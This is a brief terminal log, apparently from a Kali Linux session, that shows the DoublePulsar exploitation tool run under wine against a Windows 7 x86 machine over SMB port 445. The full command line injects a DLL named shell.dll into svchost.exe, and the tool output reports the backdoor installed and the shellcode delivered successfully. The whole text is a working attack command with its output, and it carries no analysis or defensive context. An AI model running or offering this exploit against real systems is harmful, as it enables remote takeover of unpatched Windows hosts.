 root@kali:~/winexp/eternal-pulsar/deps# wine Doublepulsar-1.3.1.exe --OutConfig 2.txt --TargetIp 10. --TargetPort 445 --DllPayload shell
.dll --DllOrdinal 1 --ProcessName svchost.exe --ProcessCommandLine --Protocol SMB --Architecture x86 --Function Rundll
000f:err:service:process_send_command receiving command result timed out
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x56119192
SMB Connection string is: Windows 7 Ultimate N 7600
Target OS is: 7 x86
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully